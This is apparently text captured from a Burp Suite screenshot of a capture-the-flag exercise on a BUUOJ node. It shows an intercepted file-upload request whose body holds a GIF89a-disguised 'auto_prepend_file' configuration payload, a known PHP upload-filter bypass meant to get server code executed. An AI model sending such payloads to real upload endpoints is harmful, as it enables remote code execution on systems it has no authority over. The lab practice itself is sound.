 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn:80 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------569737522147912663434349​41938
Content-Length: 250
Origin: http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn
Connection: close
Referer: http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn/index.php
Cookie: UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
PHPSESSID=b47ab223734c5c6384c5fe19954b5efc
-----------------------------56973752214791266343434941938
Content-Disposition: form-data; name="file"; filename=".user.jpg"
Content-Type: image/jpeg
GIF89a
auto_prepend_file=1.jpg
-----------------------------56973752214791266343434941938--
? < + > 没有比赛